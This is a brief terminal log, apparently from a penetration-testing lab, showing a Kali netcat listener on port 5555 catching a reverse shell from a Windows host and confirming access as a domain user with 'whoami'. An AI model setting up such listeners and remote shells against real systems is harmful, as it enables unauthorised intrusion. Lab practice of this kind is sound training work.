 ┌──(root㉿z3tssu)-[/home/kali]
└─# nc -nvlp 5555
listening on [any] 5555 ...
connect to [10.50.17.65] from (UNKNOWN) [10.200.19.249] 60642
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoamui
whoamui
'whoamui' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>whoami
whoami
za\t2_felicia.dean
C:\Windows\system32>